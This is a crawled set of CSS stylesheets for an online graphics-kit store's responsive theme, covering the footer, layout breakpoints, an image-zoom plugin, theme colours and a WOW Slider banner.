.social										{margin:0; padding:24px 0 40px 0; display:block; background:#fafafa; border-top:1px solid #ebebeb;}
.social_in									{margin:0; padding:0; display:block;}
.social_lft									{margin:0; padding:0; display:block; width:35%; float:left; max-height: 220px;}
.social_rgt									{margin:0; padding:0; display:block; width:55%; float:right; max-height: 220px;}

/* ------------------ FOOTER HERE -------------------*/
footer										{margin:0; padding:57px 0 15px 0; display:block; background:#343434; border-bottom:1px solid #444444;}
.quick										{margin:0; padding:0 0 0 30px; display:block; width:20%; float:left;}
.account									{width:16%;}
.culpa										{width:29%;}
.street										{width:19%;}
.shop										{width:16%;}
.quick h2									{margin:0; padding:0 0 24px 0; display:block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.link										{margin:0; padding:0; display:block;}
.link ul									{margin:0; padding:0; display:block;}
.link ul li									{margin:0 0 10px 0; padding:0; display:block;}
.link ul li a								{margin:0; padding:0; display:inline-block; text-decoration:none; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; }
.link ul li a:before						{content:'\f105'; font-family: 'FontAwesome'; margin-right:17px;}

.receive									{margin:0; padding:0; display:block; width:77%;}
.receive p									{margin:0; padding:0 0 15px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:22px; color:#ffffff; font-weight:normal;}
.receive_form								{width:100%; margin:0; padding:0; display:inline-block;}
.receive_form ul							{margin:0; padding:0; display:block;}
.receive_form ul li							{width:100%; margin:0 0 10px 0; padding:0; display:block; border-radius:0; border:solid 1px #888888;}
.receive_form ul li input.input_type		{width:100%; background:none; border:none; margin:0; padding:15px 8px; display:block; color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; font-weight:normal; box-sizing:border-box; outline:none; border-radius:0;}
.receive_form ul li .button					{width:100%; margin:0; padding:18px 0 17px 0; background:#fe6200; border:none; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; font-weight:normal; color:#ffffff; height:auto; display:inline-block; text-decoration:none; text-align:center; text-transform:uppercase; outline:none; cursor:pointer; border-radius:0px;}
.receive_form ul li input.rec_in			{float:left; width:calc(100% - 112px);}
.receive_form ul li input.rec_but			{float:left; width:112px;}

.contact									{margin:0; padding:0; display:block;}
.contact ul									{margin:0; padding:0; display:block;}
.contact ul li								{margin:0 0 24px 0; padding:0; display:block;}
.contact ul li span							{margin:0; padding:0; display:inline-block; width:12px; float:left;}
.contact ul li span i						{color:#ffffff; font-size:15px; line-height:15px;}
.contact ul li span i.location				{font-size:20px;}
.contact ul li span i.phone					{font-size:20px;}
.contact ul li p							{margin:-4px 0 0 0; padding:0 0 0 20px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:22px; color:#ffffff; font-weight:normal; width:calc(100% - 12px); float:left;}
.contact ul li p a							{text-decoration:none; color:#ffffff;}
.contact ul li p a:hover					{text-decoration:underline;}

.foot_logo									{margin:0; padding:22px 0 0 0; display:block;}
.foot_logo a								{margin:0; padding:0; display:inline-block;}
.foot_logo a img							{margin:0; padding:0; display:block;}
.media										{margin:0; padding:10px 0 0 0; display:block;}
.follow										{margin:0; padding:0; display:block; float:right;}
.follow ul									{margin:0; padding:0; display:block;}
.follow ul li								{margin:0; padding:0 0 0 8px; display:block; float:left;}
.follow ul li a								{margin:0; padding:0; display:inline-block;}
.follow ul li a img							{margin:0; padding:0; display:block; width:auto;}
.follow ul li a:hover						{transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; opacity:0.7;}

.foot_copy									{margin:0; padding:23px 0; display:block; background:#343434; border-top:1px solid #232323;}
.copy_in									{margin:0; padding:0 0px; display:block;}
.copy_in p a								{color: #fff;}
.foot_copy p								{margin:0; padding:9px 0 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#ffffff; font-weight:normal; float:left;}
.card										{margin:0; padding:0; display:block; float:right;}
.card ul									{margin:0; padding:0; display:block;}
.card ul li									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.card ul li a								{margin:0; padding:0; display:block;}
.card ul li a img							{margin:0; padding:0; display:block;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
	::i-block-chrome, .best_rgt{width:70%;}
	::i-block-chrome, .main_sect{width:65.8%;}
	::i-block-chrome, .contact ul li p{width:94%;}
	::i-block-chrome, .receive_form ul li input.rec_in{width:64.4%;}
	::i-block-chrome, .cart_cont_rgt{width:68%;}
}

/* -------Don't Remove this---------------*/
input[type="text"].shell, input[type="password"].shell, input[type="datetime"].shell, input[type="datetime-local"].shell, input[type="date"].shell, input[type="month"].shell, input[type="time"].shell, input[type="week"].shell, input[type="number"].shell, input[type="email"].shell, input[type="url"].shell, input[type="search"].shell, input[type="tel"].shell, input[type="color"].shell, textarea.shell, button.shell, select.shell {
    -webkit-appearance: none; /*Safari/Chrome*/
    -moz-appearance: none; /*Firefox*/
    -ms-appearance: none; /*IE*/
    -o-appearance: none; /*Opera*/
    appearance: none;
    -webkit-border-radius: 0; 
}

 /*banner slider custom style is here*/
 
 .banner-slider {
     padding-bottom: 20px;
 }
 
 .flexslider {
     border: 0;
     margin: 0 0 0px;
 }
 
 .flexslider .slides > li {
     position: relative;
 }
 
 .flex-control-nav {
     bottom: 30px;
     position: absolute;
     text-align: left;
     width: 50%;
     left: 25px;
 }
 
 .flex-control-paging li a {
     width: 14px;
     height: 14px;
     background: #797979;
     border-radius: 2px
 }
 
 .flex-control-nav li {
     display: inline-block;
     margin: 0 4px;
 }
 
 .flex-control-paging li a.flex-active {
     background: #fe6200;
     cursor: default;
 }
 
 .read-more {
     width: 120px;
     margin-top: 15px;
 }
 
 .read-more a {
     display: block;
     font-weight: 500;
     font-size: 14px;
     color: #fff;
     line-height: 15px;
	 background: #fe6200;
     border-radius: 3px;
     padding: 10px 22px;
 }
 
 .read-more a:hover {
     text-decoration: none;
 }
 
 .flex-caption {
     width: 450px;
     padding: 25px;
     background: none;
     color: #fff;
     text-shadow: none;
     font-size: 14px;
     line-height: 18px;
     position: absolute;
     top: 25%;
     left: auto;
     box-sizing: border-box;
 }
 
 .flex-caption h2 {
     margin: 0;
     padding: 0;
     color: #fe6200;
     font-size: 34px;
     line-height: 34px;
     font-weight: bold;
     font-family: 'Roboto', sans-serif;
	 background: none;
	 border: none;
	 text-transform: none;
 }
 
 .flex-caption p {
     font-size: 20px;
     font-weight: 500;
     color: #fff;
     line-height: 24px;
     font-family: 'Roboto', sans-serif;
     margin: 10px 0;
 }
 
 .payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/responsive.css
body_size: 1587
content:
@media screen and (max-width:1024px) {
.social-part{overflow:hidden;}
.contact ul li{margin-bottom:0px;}
.box-product > div, .product-grid > div{margin-right:2px;}
.main-wrapper{margin: 15px 15px 0 15px;}
.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
#powered{line-height:20px!important; height:auto!important;}
.product-info{overflow:hidden!important;}
.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
.cart-info .quantity { white-space: normal; }
 #currency span, #language span { display:none; }
.product-info .image a img {width:100%;}
#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
.main-wrapper{padding:0 10px;}
#header #search input{width: 93%!important;}
.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
.contact ul li{float:none; width:auto;}
.category-list ul { float: none; width:auto; margin-right:0px;}
.product-info .review > div {overflow:inherit;}
.social-part{display:none;}
#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
}
@media only screen and (min-width:801px) {
#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
#show_small {  display: block !important; }
body { -webkit-text-size-adjust: auto; }
.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
#container{width:none!important;}
.home, #column-right, #column-left{ display:none!important; }
h1 { text-align:center }
.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
.main_sect .content .right  { margin-top: 10px; }
.login-content .left .content, .login-content .right .content{min-height:inherit }
input[type="text"], input[type="password"], textarea { width:96% !important; }
select { width:99% !important; }
#cc_table  select { width: 80%; }
.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
#menu, #menuaccount { padding:0; height:auto; text-align:center;}
#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
.contact{border-top:1px dashed #444444; padding-top:10px;}
.social_wrap { display:none!important; }
#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
#powered .fl { float:none; }
.payments_types{float:none; margin:10px 0 0px 0;}
.payments_types img{margin-bottom:10px;}
#column-right + #content { margin-right:0!important; }
#column-left + #content { margin-left:0!important; }
#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
.product-list .left { width:auto; float:none; }
.social { float:none; margin:10px; text-align:center; clear:both;}
.social h3 { display:none!important; }
.jcarousel-skin{ display:none!important; }
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.mousetrap { width:99%; }
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
.product-grid, .box, .box-product { text-align:center; }
.cart-info thead .price, .cart-info tbody .price { display:none; }
.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
.mobile-name { display:block!important; }
.mobile-rating img { width:70px; }
.mobile-search { margin-bottom:10px; }
.pagination{text-align:center; margin-bottom:0;}
.pagination .links{float:none;}
.pagination .results{float:none; margin-top:5px;}
.box .box-heading span{padding:0 30px;}
.box-product > div, .product-grid > div{margin-right:10px;}
.buttons .right { float: none; text-align: center; }
.buttons .center { margin-top: 10px; }
.accordion .button { margin-top: 10px; } 
}

--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/responsive_adjust.css
body_size: 2037
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:86%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:14%;}
.culpa						{width:27%;}
.street						{width:20%;}
.receive					{width:88%;}
.shop						{width:20%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:330px;}
.search .textfield			{width:110px;}
.search .select_cont		{width:164px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}

.nav						{position:relative;}
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:88%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:292px;}
.search .textfield			{padding:14px 10px; width:92px;}
.search .select_cont		{width:148px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/cloudzoom.css
body_size: 436
content:
/*
 Cloud Zoom CSS. (c)2012-2015 Star Plugins.
*/
.pr_gallery li{ list-style:none; float:left; margin-right:7px;}
/* div that surrounds Cloud Zoom image and content slider. */
#surround {
    min-width: 256px;
    max-width: 530px;
}

/* Image expands to width of surround */
img.cloudzoom {
    width:100%;
}
/* CSS for slider - will expand to width of surround */
#slider1 {
    clear: left;
    margin-left:22px;
    margin-right:22px;
    height:85px;
    border-top:1px solid #aaa;
    border-bottom:1px solid #aaa;
    position:relative;
}

/* CSS for lens */
.cloudzoom-lens {
    border:5px solid #888;
    width:100px;
    height:100px;
    box-shadow: -0px -0px 10px rgba(0,0,0,0.40);
    cursor:crosshair;
    z-index: 9999;
}
/* CSS for zoom window. */
.cloudzoom-zoom {
    border:1px solid #888;
    width:600px;
    height:200px;
    box-shadow: -0px -0px 10px rgba(0,0,0,0.40);
	z-index: 9999;
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
    border:none;
    box-shadow:none;
	z-index: 9999;
}

/* CSS for captions */
.cloudzoom-caption {
    display:none;   /* CSS captions should be hidden initially */
    text-align: left;
    background-color:#000;
    color:#fff;
    font-weight:bold;
    padding:10px;
    font-family: sans-serif;
    font-size:11px;
   
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(ajax-loader.gif);
    width:32px;
    height:32px;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.graphickitsdepot.com/index.php?l=css&c=fe6200
body_size: 158
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/sliders/home/engine1/style.css
body_size: 2450
content:
/*
 *	generated by WOW Slider 2.1
 *	template Terse
 */
@import url(https://fonts.googleapis.com/css?family=Gurajada&subset=latin,telugu);
#wowslider-container1 { 
	display: table;
	zoom: 1; 
	position: relative;
	width: 100%;
	max-width: 950px;
	max-height:486px;
	margin:0px auto 0px;
	z-index:90;
	text-align:left; /* reset align=center */
	font-size: 10px;
	text-shadow: none; /* fix some user styles */

	/* reset box-sizing (to boostrap friendly) */
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box; 
}
* html #wowslider-container1{ width:950px }
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:100%;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	position: relative;
	width:1%;
	height:100%;
	line-height:0; /*opera*/
	overflow: hidden;
	float:left;
	/*font-size:0;*/
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	height:100%;
	max-height:486px;
	max-width: 950px;
	vertical-align: top;
	border:none;
	overflow: hidden;
}
#wowslider-container1 .ws_images ul a{
	width:100%;
	height:100%;
	max-height:486px;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images .ws_list img,
#wowslider-container1 .ws_images > div > img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
	margin:0;
}
#wowslider-container1 .ws_images > div > img {
	max-height:486px;
}

#wowslider-container1 .ws_images iframe {
	position: absolute;
	z-index: -1;
}

#wowslider-container1 .ws-title > div {
	display: inline-block !important;
}

#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}

#wowslider-container1  .ws_bullets { 
	float: left;
	position:absolute;
	z-index:70;
}
#wowslider-container1  .ws_bullets div{
	position:relative;
	float:left;
	font-size: 0px;
}
/* compatibility with Joomla styles */
#wowslider-container1  .ws_bullets a {
	line-height: 0;
}

#wowslider-container1  .ws_script{
	display:none;
}
#wowslider-container1 sound, 
#wowslider-container1 object{
	position:absolute;
}

/* prevent some of users reset styles */
#wowslider-container1 .ws_effect {
	position: static;
	width: 100%;
	height: 100%;
}

#wowslider-container1 .ws_photoItem {
	border: 2em solid #fff;
	margin-left: -2em;
	margin-top: -2em;
}
#wowslider-container1 .ws_cube_side {
	background: #A6A5A9;
}


#wowslider-container1.ws_gestures {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: url("[data-uri]"), move;
}
#wowslider-container1.ws_gestures.ws_grabbing {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: url("[data-uri]"), move;
}

/* hide controls when video start play */
#wowslider-container1.ws_video_playing .ws_bullets {
	display: none;
}
#wowslider-container1.ws_video_playing:hover .ws_bullets {
	display: block;
}
/* IE fix because it don't show controls on hover if frame visible */
#wowslider-container1.ws_video_playing_ie .ws_bullets,
#wowslider-container1.ws_video_playing_ie a.ws_next,
#wowslider-container1.ws_video_playing_ie a.ws_prev {
	display: block;
}


/* youtube/vimeo buttons */
#wowslider-container1 .ws_video_btn {
	position: absolute;
	display: none;
	cursor: pointer;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 55;
}
#wowslider-container1 .ws_video_btn.ws_youtube,
#wowslider-container1 .ws_video_btn.ws_vimeo {
	display: block;
}
#wowslider-container1 .ws_video_btn div {
	position: absolute;
	background-image: url(./playvideo.png);
	background-size: 200%;
	top: 50%;
	left: 50%;
	width: 7em;
	height: 5em;
	margin-left: -3.5em;
	margin-top: -2.5em;
}
#wowslider-container1 .ws_video_btn.ws_youtube div {
	background-position: 0 0;
}
#wowslider-container1 .ws_video_btn.ws_youtube:hover div {
	background-position: 100% 0;
}
#wowslider-container1 .ws_video_btn.ws_vimeo div {
	background-position: 0 100%;
}
#wowslider-container1 .ws_video_btn.ws_vimeo:hover div {
	background-position: 100% 100%;
}

#wowslider-container1 .ws_playpause.ws_hide {
	display: none !important;
}

#wowslider-container1  .ws_bullets { 
	padding: 5px; 
}
#wowslider-container1 .ws_bullets a { 
	width:22px;
	height:20px;
	background: url(./bullet.png) left top;
	float: left; 
	text-indent: -9999px; 
	position:relative;
	color:transparent;
}
#wowslider-container1 .ws_bullets a.ws_selbull, #wowslider-container1 .ws_bullets a:hover{
	background-position: 0 100%; 
}

#wowslider-container1 a.ws_next, #wowslider-container1 a.ws_prev {
	background-size: 200%;

	position:absolute;
	top:50%;
	margin-top:-1.6em;
	z-index:60;
	height: 5em;
	width: 3.9em;
	background-image: url(./arrows.png);
}
#wowslider-container1 a.ws_next{
	background-position: 100% 0; 
	right:0;
}
#wowslider-container1 a.ws_prev {
	left:0;
	background-position: 0 0;  
}

/*playpause*/
#wowslider-container1 .ws_playpause {
    width: 3.9em;
    height: 5em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -1.9em;
    margin-top: -1.6em;
    z-index: 59;
}

#wowslider-container1 .ws_pause {
	background-size: 100%;
    background-image: url(./pause.png);
}

#wowslider-container1 .ws_play {
	background-size: 100%;
    background-image: url(./play.png);
}

#wowslider-container1 .ws_pause:hover, #wowslider-container1 .ws_play:hover {
    background-position: 100% 100% !important;
}/* bottom center */
#wowslider-container1  .ws_bullets {
	bottom:0;
	left:50%;
}
#wowslider-container1  .ws_bullets div{
	left:-50%;
}
#wowslider-container1 .ws-title{
	position: absolute;
	font: 1.3em 'Gurajada', serif;
	bottom:7%;
	left: 0;
	margin-right:0.25em;
	z-index: 50;
	background: #FFF;
    color: #54acd2;
	padding: 0.5em;
	text-shadow: 0.05em 0.05em 0 #fff;
    opacity: 0.7;    
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}
#wowslider-container1 .ws-title div{
	font-size: 0.684em;
	padding-top:0.35em;
}
#wowslider-container1 .ws-title span{
	line-height: 1.15em;
}#wowslider-container1 .ws_images > ul{
	animation: wsBasic 48.6s infinite;
	-moz-animation: wsBasic 48.6s infinite;
	-webkit-animation: wsBasic 48.6s infinite;
}
